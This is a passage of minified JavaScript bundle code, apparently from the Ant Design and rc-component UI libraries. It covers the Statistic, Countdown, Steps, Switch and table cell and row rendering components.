e?e.toString():""},open:d.tooltipVisible,placement:d.tooltipPlacement,getPopupContainer:d.getTooltipPopupContainer},a),a=c.open,l=c.placement,s=c.getPopupContainer,u=c.prefixCls,c=c.formatter,r=!!c&&(v[n]||r),a=a||void 0===a&&r,r=Object(xt.a)(Object(xt.a)({},e.props),{onMouseEnter:function(){return f(n,!0)},onMouseLeave:function(){return f(n,!1)}}),u=p("tooltip",u);return Nt.createElement(q3,{prefixCls:u,title:c?c(t.value):"",open:a,placement:(u=i,l||(u?"rtl"===m?"left":"right":"top")),transitionName:"".concat(o,"-zoom-down"),key:n,overlayClassName:"".concat(g,"-tooltip"),getPopupContainer:s||h},Nt.cloneElement(e,r))}}))}),p=t(65),X3=t.n(p);Q3={prefixCls:"statistic"};var Q3,J3=function(r){var e=r.constructor;e&&e.displayName||r.name;return function(n){return Nt.createElement(z,null,function(e){var t=Q3.prefixCls,t=(0,e.getPrefixCls)(t,n.prefixCls);return Nt.createElement(r,Object(xt.a)({},e,n,{prefixCls:t}))})}}(function(e){var t=e.prefixCls,n=e.className,r=e.style,o=e.valueStyle,a=e.value,a=void 0===a?0:a,i=e.title,c=e.valueRender,l=e.prefix,s=e.suffix,u=e.loading,u=void 0!==u&&u,d=e.direction,f=e.onMouseEnter,p=e.onMouseLeave,m=e.decimalSeparator,m=void 0===m?".":m,h=e.groupSeparator,h=void 0===h?",":h,m=Nt.createElement(U3,Object(xt.a)({decimalSeparator:m,groupSeparator:h},e,{value:a})),h=Ot()(t,wt({},"".concat(t,"-rtl"),"rtl"===d),n);return Nt.createElement("div",{className:h,style:r,onMouseEnter:f,onMouseLeave:p},i&&Nt.createElement("div",{className:"".concat(t,"-title")},i),Nt.createElement(lm,{paragraph:!1,loading:u,className:"".concat(t,"-skeleton")},Nt.createElement("div",{style:o,className:"".concat(t,"-content")},l&&Nt.createElement("span",{className:"".concat(t,"-content-prefix")},l),c?c(m):m,s&&Nt.createElement("span",{className:"".concat(t,"-content-suffix")},s))))}),Z3=[["Y",31536e6],["M",2592e6],["D",864e5],["H",36e5],["m",6e4],["s",1e3],["S",1]];function eC(e,t){var o,n,r,t=t.format,t=void 0===t?"":t,e=new Date(e).getTime(),a=Date.now(),e=Math.max(e-a,0);return o=a=e,a=/\[[^\]]*]/g,n=((e=t).match(a)||[]).map(function(e){return e.slice(1,-1)}),e=e.replace(a,"[]"),e=Z3.reduce(function(e,t){var n,t=Pt(t,2),r=t[0],t=t[1];return e.includes(r)?(n=Math.floor(o/t),o-=n*t,e.replace(new RegExp("".concat(r,"+"),"g"),function(e){e=e.length;return af()(n.toString(),e,"0")})):e},e),r=0,e.replace(a,function(){var e=n[r];return r+=1,e})}J3.Countdown=Nt.memo(function(e){function t(){var e=new Date(n).getTime();e>=Date.now()&&(l.current=setInterval(function(){c(),null!=a&&a(e-Date.now()),e<Date.now()&&(null!=i&&i(),l.current)&&(clearInterval(l.current),l.current=null)},1e3/30))}var n=e.value,r=e.format,o=void 0===r?"HH:mm:ss":r,a=e.onChange,i=e.onFinish,c=bl(),l=Nt.useRef(null);Nt.useEffect(function(){return t(),function(){l.current&&(clearInterval(l.current),l.current=null)}},[n]);return Nt.createElement(J3,Object(xt.a)({},e,{valueRender:function(e){return I(e,{title:void 0})},formatter:function(e,t){return eC(e,Object(xt.a)(Object(xt.a)({},t),{format:o}))}}))});var tC=J3,nC=["className","prefixCls","style","active","status","iconPrefix","icon","wrapperStyle","stepNumber","disabled","description","title","subTitle","progressDot","stepIcon","tailContent","icons","stepIndex","onStepClick","onClick"];function rC(e){return"string"==typeof e}var oC=function(){c(a,Nt["Component"]);var o=u(a);function a(){var r;l(this,a);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return wt(g(r=o.call.apply(o,[this].concat(t))),"onClick",function(){var e=r.props,t=e.onClick,n=e.onStepClick,e=e.stepIndex;t&&t.apply(void 0,arguments),n(e)}),r}return i(a,[{key:"renderIconNode",value:function(){var e=this.props,t=e.prefixCls,n=e.progressDot,r=e.stepIcon,o=e.stepNumber,a=e.status,i=e.title,c=e.description,l=e.icon,s=e.iconPrefix,e=e.icons,s=Ot()("".concat(t,"-icon"),"".concat(s,"icon"),(wt(u={},"".concat(s,"icon-").concat(l),l&&rC(l)),wt(u,"".concat(s,"icon-check"),!l&&"finish"===a&&(e&&!e.finish||!e)),wt(u,"".concat(s,"icon-cross"),!l&&"error"===a&&(e&&!e.error||!e)),u)),u=Nt.createElement("span",{className:"".concat(t,"-icon-dot")}),n=n?"function"==typeof n?Nt.createElement("span",{className:"".concat(t,"-icon")},n(u,{index:o-1,status:a,title:i,description:c})):Nt.createElement("span",{className:"".concat(t,"-icon")},u):l&&!rC(l)?Nt.createElement("span",{className:"".concat(t,"-icon")},l):e&&e.finish&&"finish"===a?Nt.createElement("span",{className:"".concat(t,"-icon")},e.finish):e&&e.error&&"error"===a?Nt.createElement("span",{className:"".concat(t,"-icon")},e.error):l||"finish"===a||"error"===a?Nt.createElement("span",{className:s}):Nt.createElement("span",{className:"".concat(t,"-icon")},o);return n=r?r({index:o-1,status:a,title:i,description:c,node:n}):n}},{key:"render",value:function(){var e=this.props,t=e.className,n=e.prefixCls,r=e.style,o=e.active,a=e.status,a=void 0===a?"wait":a,i=(e.iconPrefix,e.icon),c=(e.wrapperStyle,e.stepNumber,e.disabled),l=e.description,s=e.title,u=e.subTitle,d=(e.progressDot,e.stepIcon,e.tailContent),f=(e.icons,e.stepIndex,e.onStepClick),p=e.onClick,e=He(e,nC),t=Ot()("".concat(n,"-item"),"".concat(n,"-item-").concat(a),t,(wt(a={},"".concat(n,"-item-custom"),i),wt(a,"".concat(n,"-item-active"),o),wt(a,"".concat(n,"-item-disabled"),!0===c),a)),i=jt({},r),o={};return f&&!c&&(o.role="button",o.tabIndex=0,o.onClick=this.onClick),Nt.createElement("div",Object(xt.a)({},e,{className:t,style:i}),Nt.createElement("div",Object(xt.a)({onClick:p},o,{className:"".concat(n,"-item-container")}),Nt.createElement("div",{className:"".concat(n,"-item-tail")},d),Nt.createElement("div",{className:"".concat(n,"-item-icon")},this.renderIconNode()),Nt.createElement("div",{className:"".concat(n,"-item-content")},Nt.createElement("div",{className:"".concat(n,"-item-title")},s,u&&Nt.createElement("div",{title:"string"==typeof u?u:void 0,className:"".concat(n,"-item-subtitle")},u)),l&&Nt.createElement("div",{className:"".concat(n,"-item-description")},l))))}}]),a}(),aC=["prefixCls","style","className","children","direction","type","labelPlacement","iconPrefix","status","size","current","progressDot","stepIcon","initial","icons","onChange","items"],e=function(){c(a,le.a.Component);var o=u(a);function a(){var r;l(this,a);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return wt(g(r=o.call.apply(o,[this].concat(t))),"onStepClick",function(e){var t=r.props,n=t.onChange,t=t.current;n&&t!==e&&n(e)}),r}return i(a,[{key:"render",value:function(){var r=this,e=this.props,o=e.prefixCls,t=e.style,a=void 0===t?{}:t,t=e.className,n=(e.children,e.direction),i=e.type,c=e.labelPlacement,l=e.iconPrefix,s=e.status,u=e.size,d=e.current,f=e.progressDot,p=e.stepIcon,m=e.initial,h=e.icons,v=e.onChange,g=e.items,g=void 0===g?[]:g,e=He(e,aC),i="navigation"===i,c=f?"vertical":c,u=Ot()(o,"".concat(o,"-").concat(n),t,(wt(t={},"".concat(o,"-").concat(u),u),wt(t,"".concat(o,"-label-").concat(c),"horizontal"===n),wt(t,"".concat(o,"-dot"),!!f),wt(t,"".concat(o,"-navigation"),i),t));return le.a.createElement("div",Object(xt.a)({className:u,style:a},e),g.filter(function(e){return e}).map(function(e,t){var e=jt({},e),n=m+t;return"error"===s&&t===d-1&&(e.className="".concat(o,"-next-error")),e.status||(e.status=n===d?s:n<d?"finish":"wait"),le.a.createElement(oC,Object(xt.a)({},e,{active:n===d,stepNumber:n+1,stepIndex:n,key:n,prefixCls:o,iconPrefix:l,wrapperStyle:a,progressDot:f,stepIcon:p,icons:h,onStepClick:v&&r.onStepClick}))}))}}]),a}(),iC=(wt(e,"Step",oC),wt(e,"defaultProps",{type:"default",prefixCls:"rc-steps",iconPrefix:"rc",direction:"horizontal",labelPlacement:"horizontal",initial:0,current:0,status:"process",size:"",progressDot:!1}),e);function cC(e){var n=e.percent,r=e.size,t=e.className,o=e.direction,a=e.items,i=void 0===(c=e.responsive)||c,c=void 0===(c=e.current)?0:c,l=e.children,s=lC(e,["percent","size","className","direction","items","responsive","current","children"]),u=Sl(i).xs,d=(f=Nt.useContext(he)).getPrefixCls,f=f.direction,p=Nt.useCallback(function(){return i&&u?"vertical":o},[u,o]),m=d("steps",e.prefixCls),d=d("",e.iconPrefix),l=(e=l,a||ve(e).map(function(e){return Nt.isValidElement(e)?(e=e.props,Object(xt.a)({},e)):null}).filter(function(e){return e})),e=Ot()((wt(a={},"".concat(m,"-rtl"),"rtl"===f),wt(a,"".concat(m,"-with-progress"),void 0!==n),a),t),f={finish:Nt.createElement(Zc,{className:"".concat(m,"-finish-icon")}),error:Nt.createElement(nn,{className:"".concat(m,"-error-icon")})};return Nt.createElement(iC,Object(xt.a)({icons:f},s,{current:c,size:r,items:l,direction:p(),stepIcon:function(e){var t=e.node;return"process"===e.status&&void 0!==n?(e="small"===r?32:40,Nt.createElement("div",{className:"".concat(m,"-progress-icon")},Nt.createElement(e3,{type:"circle",percent:n,width:e,strokeWidth:4,format:function(){return null}}),t)):t},prefixCls:m,iconPrefix:d,className:e}))}var lC=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},sC=(cC.Step=iC.Step,cC),V0=Nt.forwardRef(function(e,t){var n=e.prefixCls,n=void 0===n?"rc-switch":n,r=e.className,o=e.checked,a=e.defaultChecked,i=e.disabled,c=e.loadingIcon,l=e.checkedChildren,s=e.unCheckedChildren,u=e.onClick,d=e.onChange,f=e.onKeyDown,e=He(e,["prefixCls","className","checked","defaultChecked","disabled","loadingIcon","checkedChildren","unCheckedChildren","onClick","onChange","onKeyDown"]),o=Pt(Mt(!1,{value:o,defaultValue:a}),2),p=o[0],m=o[1];function h(e,t){var n=p;return i||(m(n=e),null!=d&&d(n,t)),n}o=Ot()(n,r,(wt(a={},"".concat(n,"-checked"),p),wt(a,"".concat(n,"-disabled"),i),a));return Nt.createElement("button",Object.assign({},e,{type:"button",role:"switch","aria-checked":p,disabled:i,className:o,ref:t,onKeyDown:function(e){e.which===Se.LEFT?h(!1,e):e.which===Se.RIGHT&&h(!0,e),null!=f&&f(e)},onClick:function(e){var t=h(!p,e);null!=u&&u(t,e)}}),c,Nt.createElement("span",{className:"".concat(n,"-inner")},p?l:s))}),uC=(V0.displayName="Switch",V0),dC=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},f=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.size,o=e.disabled,a=e.loading,i=e.className,i=void 0===i?"":i,e=dC(e,["prefixCls","size","disabled","loading","className"]),c=Nt.useContext(he),l=c.getPrefixCls,c=c.direction,s=Nt.useContext(Wi),u=Nt.useContext(Ki),o=(null!=o?o:u)||a,u=l("switch",n),l=Nt.createElement("div",{className:"".concat(u,"-handle")},a&&Nt.createElement(rl,{className:"".concat(u,"-loading-icon")})),r=Ot()((wt(n={},"".concat(u,"-small"),"small"===(r||s)),wt(n,"".concat(u,"-loading"),a),wt(n,"".concat(u,"-rtl"),"rtl"===c),n),i);return Nt.createElement(kd,{insertExtraNode:!0},Nt.createElement(uC,Object(xt.a)({},e,{prefixCls:u,className:r,disabled:o,ref:t,loadingIcon:l})))}),fC=(f.__ANT_SWITCH=!0,f);function pC(e){return null}function mC(e){return null}var hC="RC_TABLE_KEY";function vC(e){return null==e?[]:Array.isArray(e)?e:[e]}function gC(e,t){if(!t&&"number"!=typeof t)return e;for(var n=vC(t),r=e,o=0;o<n.length;o+=1){if(!r)return null;r=r[n[o]]}return r}function yC(e){var r=[],o={};return e.forEach(function(e){for(var e=e||{},t=e.key,e=e.dataIndex,n=t||vC(e).join("-")||hC;o[n];)n="".concat(n,"_next");o[n]=!0,r.push(n)}),r}function bC(e){return null!=e}var CC=Nt.createContext(!1);var EC,xC={Context:EC=Nt.createContext(null),Provider:function(e){var t=e.value,e=e.children,n=Nt.useRef(t);n.current=t;var r=Pt(Nt.useState(function(){return{getValue:function(){return n.current},listeners:new Set}}),1)[0];return Er(function(){r.listeners.forEach(function(e){e(t)})},[t]),Nt.createElement(EC.Provider,{value:r},e)}},wC=Nt.createContext(null),kC=Nt.createContext({renderWithProps:!1}),OC=["colSpan","rowSpan","style","className"];function NC(e,t){var n=e.prefixCls,r=e.className,o=e.record,a=e.index,i=e.renderIndex,c=e.dataIndex,l=e.render,s=e.children,u=e.component,u=void 0===u?"td":u,d=e.colSpan,f=e.rowSpan,p=e.fixLeft,m=e.fixRight,h=e.firstFixLeft,v=e.lastFixLeft,g=e.firstFixRight,y=e.lastFixRight,b=e.appendNode,C=e.additionalProps,E=void 0===C?{}:C,C=e.ellipsis,x=e.align,w=e.rowType,k=e.isSticky,O=e.hovering,N=e.onHover,e="".concat(n,"-cell"),S=Nt.useContext(kC),n=Nt.useContext(CC),F=Nt.useContext(wC).allColumnsFixedLeft,j=Pt(Nt.useMemo(function(){var e,t,n,r;return bC(s)?[s]:(e=n=gC(o,c),t=void 0,l&&(n=l(n,o,i),!(r=n)||"object"!==kt(r)||Array.isArray(r)||Nt.isValidElement(r)?e=n:(e=n.children,t=n.props,S.renderWithProps=!0)),[e,t])},[S.renderWithProps?Math.random():0,s,c,S,o,l,i]),2),P=j[0],j=j[1],M=P,R=("object"!==kt(M)||Array.isArray(M)||Nt.isValidElement(M)||(M=null),C&&(v||g)&&(M=Nt.createElement("span",{className:"".concat(e,"-content")},M)),j||{}),T=R.colSpan,I=R.rowSpan,A=R.style,z=R.className,R=He(R,OC),d=null!=(T=void 0!==T?T:d)?T:1,D=null!=(T=void 0!==I?I:f)?T:1;if(0===d||0===D)return null;I={},f="number"==typeof p&&n,T="number"==typeof m&&n,f&&(I.position="sticky",I.left=p),T&&(I.position="sticky",I.right=m),p={};x&&(p.textAlign=x);x=(m={rowType:w,ellipsis:C,children:P}).ellipsis,w=m.rowType,m=m.children,(x=!0===x?{showTitle:!0}:x)&&(x.showTitle||"header"===w)&&("string"==typeof m||"number"==typeof m?L=m.toString():Nt.isValidElement(m)&&"string"==typeof m.props.children&&(L=m.props.children));var L,w=jt(jt(jt({title:L},R),E),{},{colSpan:1!==d?d:null,rowSpan:1!==D?D:null,className:Ot()(e,r,(wt(P={},"".concat(e,"-fix-left"),f&&n),wt(P,"".concat(e,"-fix-left-first"),h&&n),wt(P,"".concat(e,"-fix-left-last"),v&&n),wt(P,"".concat(e,"-fix-left-all"),v&&F&&n),wt(P,"".concat(e,"-fix-right"),T&&n),wt(P,"".concat(e,"-fix-right-first"),g&&n),wt(P,"".concat(e,"-fix-right-last"),y&&n),wt(P,"".concat(e,"-ellipsis"),C),wt(P,"".concat(e,"-with-append"),b),wt(P,"".concat(e,"-fix-sticky"),(f||T)&&k&&n),wt(P,"".concat(e,"-row-hover"),!j&&O),P),E.className,z),style:jt(jt(jt(jt({},E.style),p),I),A),onMouseEnter:function(e){var t;o&&N(a,a+D-1),null!=E&&null!=(t=E.onMouseEnter)&&t.call(E,e)},onMouseLeave:function(e){var t;o&&N(-1,-1),null!=E&&null!=(t=E.onMouseLeave)&&t.call(E,e)},ref:"string"==typeof(x=u)||ee(x)?t:null});return Nt.createElement(u,w,b,M)}var _0=Nt.forwardRef(NC),SC=(_0.displayName="Cell",["expanded","className","hovering"]),jC=Nt.memo(_0,function(t,n){return n.shouldCellUpdate?SC.every(function(e){return t[e]===n[e]})&&!n.shouldCellUpdate(n.record,t.record):ps()(t,n)}),r=Nt.forwardRef(function(e,t){var r,n,o,a,i,c=e.index,l=e.additionalProps,l=void 0===l?{}:l,s=e.colSpan,u=e.rowSpan,d=l.colSpan,l=l.rowSpan,s=null!=s?s:d,f=null!=u?u:l,l=(d=xC,r=gr(u=function(e){var t,n,r,o;return t=c,n=f||1,r=null==e?void 0:e.startRow,o=null==e?void 0:e.endRow,{onHover:null==e?void 0:e.onHover,hovering:t<=o&&r<=t+n-1}}),n=Nt.useContext(null==d?void 0:d.Context),o=(u=n||{}).listeners,a=u.getValue,u=(d=Pt(Nt.useState(function(){return r(n?a():null)}),2))[0],i=d[1],Er(function(){if(n)return o.add(e),function(){o.delete(e)};function e(n){i(function(e){var t=r(n);return ps()(e,t)?e:t})}},[n]),u),d=l.onHover,u=l.hovering;return Nt.createElement(jC,Object(xt.a)({},e,{colSpan:s,rowSpan:f,hovering:u,ref:t,onHover:d}))}),PC=(r.displayName="WrappedCell",r),MC=Nt.createContext(null);function RC(e,t,n,r,o){var a,i,c=n[e]||{},l=n[t]||{},c=("left"===c.fixed?a=r.left[e]:"right"===l.fixed&&(i=r.right[t]),!1),l=!1,s=!1,u=!1,t=n[t+1],n=n[e-1];return"rtl"===o?void 0!==a?u=!(n&&"left"===n.fixed):void 0!==i&&(s=!(t&&"right"===t.fixed)):void 0!==a?c=!(t&&"left"===t.fixed):void 0!==i&&(l=!(n&&"right"===n.fixed)),{fixLeft:a,fixRight:i,lastFixLeft:c,firstFixRight:l,lastFixRight:s,firstFixLeft:u,isSticky:r.isSticky}}function TC(e){var t,n=e.cells,a=e.stickyOffsets,i=e.flattenColumns,r=e.rowComponent,c=e.cellComponent,o=e.onHeaderRow,e=e.index,l=Nt.useContext(MC),s=l.prefixCls,u=l.direction,d=(o&&(t=o(n.map(function(e){return e.column}),e)),yC(n.map(function(e){return e.column})));return Nt.createElement(r,t,n.map(function(e,t){var n,r=e.column,o=RC(e.colStart,e.colEnd,i,a,u);return r&&r.onHeaderCell&&(n=e.column.onHeaderCell(r)),Nt.createElement(PC,Object(xt.a)({},e,{ellipsis:r.ellipsis,align:r.align,component:c,prefixCls:s,key:d[t]},o,{additionalProps:n,rowType:"header"}))}))}TC.displayName="HeaderRow";var IC=TC;function DC(e){var c=[];!function o(e,t,n){var a=2<arguments.length&&void 0!==n?n:0,i=(c[a]=c[a]||[],t);return e.filter(Boolean).map(function(e){var t={key:e.key,className:e.className||"",children:e.title,column:e,colStart:i},n=1,r=e.children;return r&&0<r.length&&(n=o(r,i,a+1).reduce(function(e,t){return e+t},0),t.hasSubColumns=!0),"colSpan"in e&&(n=e.colSpan),"rowSpan"in e&&(t.rowSpan=e.rowSpan),t.colSpan=n,t.colEnd=t.colStart+n-1,c[a].push(t),i+=n,n})}(e,0);for(var n=c.length,t=0;t<n;t+=1)!function(t){c[t].forEach(function(e){"rowSpan"in e||e.hasSubColumns||(e.rowSpan=n-t)})}(t);return c}function LC(e){var n=e.stickyOffsets,t=e.columns,r=e.flattenColumns,o=e.onHeaderRow,a=(e=Nt.useContext(MC)).prefixCls,e=e.getComponent,i=Nt.useMemo(function(){return DC(t)},[t]),c=e(["header","wrapper"],"thead"),l=e(["header","row"],"tr"),s=e(["header","cell"],"th");return Nt.createElement(c,{className:"".concat(a,"-thead")},i.map(function(e,t){return Nt.createElement(IC,{key:t,flattenColumns:r,cells:e,stickyOffsets:n,rowComponent:l,cellComponent:s,onHeaderRow:o,index:t})}))}var FC=Nt.createContext(null);function AC(e){var t=e.prefixCls,n=e.children,r=e.component,o=e.cellComponent,a=e.className,i=e.expanded,c=e.colSpan,l=e.isEmpty,s=Nt.useContext(MC).scrollbarSize,u=(e=Nt.useContext(FC)).fixHeader,d=e.fixColumn,f=e.componentWidth,p=e.horizonScroll;return Nt.useMemo(function(){var e=n;return(l?p:d)&&(e=Nt.createElement("div",{style:{width:f-(u?s:0),position:"sticky",left:0,overflow:"hidden"},className:"".concat(t,"-expanded-row-fixed")},0!==f&&e)),Nt.createElement(r,{className:a,style:{display:i?null:"none"}},Nt.createElement(PC,{component:o,prefixCls:t,colSpan:c},e))},[n,r,a,i,c,l,s,f,d,u,p])}var zC=Nt.createContext(null);function _C(e){function s(){D.current.apply(D,arguments)}var t,n,r=e.className,o=e.style,u=e.record,d=e.index,f=e.renderIndex,a=e.rowKey,i=e.rowExpandable,c=e.expandedKeys,l=e.onRow,p=e.indent,m=void 0===p?0:p,p=e.rowComponent,h=e.cellComponent,v=e.childrenColumnName,g=Nt.useContext(MC),y=g.prefixCls,b=g.fixedInfoList,g=Nt.useContext(wC),C=g.flattenColumns,E=g.expandableType,x=g.expandRowByClick,w=g.onTriggerExpand,k=g.rowClassName,O=g.expandedRowClassName,N=g.indentSize,S=g.expandIcon,j=g.expandedRowRender,P=g.expandIconColumnIndex,g=Pt(Nt.useState(!1),2),M=g[0],R=g[1],T=c&&c.has(e.recordKey),g=(Nt.useEffect(function(){T&&R(!0)},[T]),"row"===E&&(!i||i(u))),I="nest"===E,F=v&&u&&u[v],A=g||I,D=Nt.useRef(w),L=(D.current=w,null==l?void 0:l(u,d)),z=("string"==typeof k?t=k:"function"==typeof k&&(t=k(u,d,m)),yC(C)),c=Nt.createElement(p,Object(xt.a)({},L,{"data-row-key":a,className:Ot()(r,"".concat(y,"-row"),"".concat(y,"-row-level-").concat(m),t,L&&L.className),style:jt(jt({},o),L?L.style:null),onClick:function(e){var t;x&&A&&s(u,e);for(var n=arguments.length,r=new Array(1<n?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];null!=L&&null!=(t=L.onClick)&&t.call.apply(t,[L,e].concat(r))}}),C.map(function(e,t){var n,r,o=e.render,a=e.dataIndex,i=e.className,c=z[t],l=b[t];return t===(P||0)&&I&&(n=Nt.createElement(Nt.Fragment,null,Nt.createElement("span",{style:{paddingLeft:"".concat(N*m,"px")},className:"".concat(y,"-row-indent indent-level-").concat(m)}),S({prefixCls:y,expanded:T,expandable:F,record:u,onExpand:s}))),e.onCell&&(r=e.onCell(u,d)),Nt.createElement(PC,Object(xt.a)({className:i,ellipsis:e.ellipsis,align:e.align,component:h,prefixCls:y,key:c,record:u,index:d,renderIndex:f,dataIndex:a,render:o,shouldCellUpdate:e.shouldCellUpdate,expanded:n&&T},l,{appendNode:n,additionalProps:r}))}));return g&&(M||T)&&(e=j(u,d,m+1,T),i=O&&O(u,d,m),n=Nt.createElement(AC,{expanded:T,className:Ot()("".concat(y,"-expanded-row"),"".concat(y,"-expanded-row-level-").concat(m+1),i),prefixCls:y,component:p,cellComponent:h,colSpan:C.length,isEmpty:!1},e)),Nt.createElement(Nt.Fragment,null,c,n)}_C.displayName="BodyRow";var KC=_C;function VC(r,o,a,i){return Nt.useMemo(function(){if(null!=a&&a.size){for(var e=[],t=0;t<(null==r?void 0:r.length);t+=1){var n=r[t];e.push.apply(e,Ve(function e(t,n,r,o,a,i){var c=[],i=(c.push({record:t,indent:n,index:i}),a(t)),i=null==o?void 0:o.has(i);if(t&&Array.isArray(t[r])&&i)for(var l=0;l<t[r].length;l+=1){var s=e(t[r][l],n+1,r,o,a,l);c.push.apply(c,Ve(s))}return c}(n,0,o,a,i,t)))}return e}return null==r?void 0:r.map(function(e,t){return{record:e,indent:0,index:t}})},[r,o,a,i])}function HC(e){var t=e.columnKey,n=e.onColumnResize,r=Nt.useRef();return Nt.useEffect(function(){r.current&&n(t,r.current.offsetWidth)},[]),Nt.createElement(We,{data:t},Nt.createElement("td",{ref:r,style:{padding:0,border:0,height:0}},Nt.createElement("div",{style:{height:0,overflow:"hidden"}}," ")))}function WC(e){var t=e.prefixCls,n=e.columnsKey,r=e.onColumnResize;return Nt.createElement("tr",{"aria-hidden":"true",className:"".concat(t,"-measure-row"),style:{height:0,fontSize:0}},Nt.createElement(We.Collection,{onBatchResize:function(e){e.forEach(function(e){var t=e.data,e=e.size;r(t,e.offsetWidth)})}},n.map(function(e){return Nt.createElement(HC,{key:e,columnKey:e,onColumnResize:r})})))}function BC(e){var r=e.data,c=e.getRowKey,o=e.measureColumnWidth,l=e.expandedKeys,s=e.onRow,u=e.rowExpandable,d=e.emptyNode,f=e.childrenColumnName,p=Nt.useContext(zC).onColumnResize,e=Nt.useContext(MC),m=e.prefixCls,h=e.getComponent,v=Nt.useContext(wC).flattenColumns,g=VC(r,f,l,c),e=Nt.useRef({renderWithProps:!1}),t=Pt(Nt.useState(-1),2),n=t[0],a=t[1],t=Pt(Nt.useState(-1),2),i=t[0],y=t[1],t=Nt.useCallback(function(e,t){a(e),y(t)},[]),b=Nt.useMemo(function(){var e=h(["body","wrapper"],"tbody"),a=h(["body","row"],"tr"),i=h(["body","cell"],"td"),t=r.length?g.map(function(e,t){var n=e.record,r=e.indent,e=e.index,o=c(n,t);return Nt.createElement(KC,{key:o,rowKey:o,record:n,recordKey:o,index:t,renderIndex:e,rowComponent:a,cellComponent:i,expandedKeys:l,onRow:s,getRowKey:c,rowExpandable:u,childrenColumnName:f,indent:r})}):Nt.createElement(AC,{expanded:!0,className:"".concat(m,"-placeholder"),prefixCls:m,component:a,cellComponent:i,colSpan:v.length,isEmpty:!0},d),n=yC(v);return Nt.createElement(e,{className:"".concat(m,"-tbody")},o&&Nt.createElement(WC,{prefixCls:m,columnsKey:n,onColumnResize:p}),t)},[r,m,s,o,l,c,h,d,v,f,p,u,g]);return Nt.createElement(kC.Provider,{value:e.current},Nt.createElement(xC.Provider,{value:{startRow:n,endRow:i,onHover:t}},b))}var n=Nt.memo(BC),UC=(n.displayName="Body",n),YC=["expandable"],qC="RC_TABLE_INTERNAL_COL_DEFINE";var $C={},GC=["children"],XC=["fixed"];function QC(e){return ve(e).filter(function(e){return Nt.isValidElement(e)}).map(function(e){var t=e.key,e=e.props,n=e.children,t=jt({key:t},He(e,GC));return n&&(t.children=QC(n)),t})}function JC(e){return e.reduce(function(e,t){var n=t.fixed,r=!0===n?"left":n,n=t.children;return n&&0<n.length?[].concat(Ve(e),Ve(JC(n).map(function(e){return jt({fixed:r},e)}))):[].concat(Ve(e),[jt(jt({},t),{},{fixed:r})])},[])}var ZC=function(e,t){var a=e.prefixCls,n=e.columns,r=e.children,i=e.expandable,c=e.expandedKeys,l=e.columnTitle,s=e.getRowKey,u=e.onTriggerExpand,d=e.expandIcon,f=e.rowExpandable,p=e.expandIconColumnIndex,o=e.direction,m=e.expandRowByClick,h=e.columnWidth,v=e.fixed,g=Nt.useMemo(function(){return n||QC(r)},[n,r]),y=Nt.useMemo(function(){var e,n,t,r,o;return i?((t=g.slice()).includes($C)||0<=(r=p||0)&&t.splice(r,0,$C),n=t.indexOf($C),t=t.filter(function(e,t){return e!==$C||t===n}),r=g[n],r="left"!==v&&!v||p?"right"!==v&&!v||p!==g.length?r?r.fixed:null:"right":"left",wt(e={},qC,{className:"".concat(a,"-expand-icon-col"),columnType:"EXPAND_COLUMN"}),wt(e,"title",l),wt(e,"fixed",r),wt(e,"className","".concat(a,"-row-expand-icon-cell")),wt(e,"width",h),wt(e,"render",function(e,t,n){var n=s(t,n),n=c.has(n),r=!f||f(t),n=d({prefixCls:a,expanded:n,expandable:r,record:t,onExpand:u});return m?Nt.createElement("span",{onClick:function(e){return e.stopPropagation()}},n):n}),o=e,t.map(function(e){return e===$C?o:e})):g.filter(function(e){return e!==$C})},[i,g,s,c,d,o]),b=Nt.useMemo(function(){var e=y;return e=(e=t?t(e):e).length?e:[{render:function(){return null}}]},[t,y,o]),e=Nt.useMemo(function(){return"rtl"===o?JC(b).map(function(e){var t=e.fixed,n=t;return"left"===t?n="right":"right"===t&&(n="left"),jt({fixed:n},He(e,XC))}):JC(b)},[b,o]);return[b,e]};function e6(e){var r=Object(Nt.useRef)(e),o=Pt(Object(Nt.useState)({}),2)[1],a=Object(Nt.useRef)(null),i=Object(Nt.useRef)([]);return Object(Nt.useEffect)(function(){return function(){a.current=null}},[]),[r.current,function(e){i.current.push(e);var n=Promise.resolve();(a.current=n).then(function(){var e,t;a.current===n&&(e=i.current,t=r.current,i.current=[],e.forEach(function(e){r.current=e(r.current)}),a.current=null,t!==r.current)&&o({})})}]}function t6(e){var t=Object(Nt.useRef)(e||null),n=Object(Nt.useRef)();function r(){window.clearTimeout(n.current)}return Object(Nt.useEffect)(function(){return r},[]),[function(e){t.current=e,r(),n.current=window.setTimeout(function(){t.current=null,n.current=void 0},100)},function(){return t.current}]}var n6=function(i,c,l){return Object(Nt.useMemo)(function(){for(var e,t=[],n=[],r=0,o=0,a=0;a<c;a+=1)"rtl"===l?(n[a]=o,o+=i[a]||0,t[e=c-a-1]=r,r+=i[e]||0):(t[a]=r,r+=i[a]||0,n[e=c-a-1]=o,o+=i[e]||0);return{left:t,right:n}},[i,c,l])},r6=["columnType"];function o6(e){for(var t=e.colWidths,n=e.columns,r=[],o=!1,a=(e.columCount||n.length)-1;0<=a;--a){var i=t[a],c=n&&n[a],c=c&&c[qC];(i||c||o)&&((c=c||{}).columnType,c=He(c,r6),r.unshift(Nt.createElement("col",Object(xt.a)({key:a,style:{width:i}},c))),o=!0)}return Nt.createElement("colgroup",null,r)}function a6(e){var t=e.className,e=e.children;return Nt.createElement("div",{className:t},e)}var i6=Nt.createContext({});var c6=["children"];function l6(e){return e.children}l6.Row=function(e){var t=e.children,e=He(e,c6);return Nt.createElement("tr",e,t)},l6.Cell=function(e){var 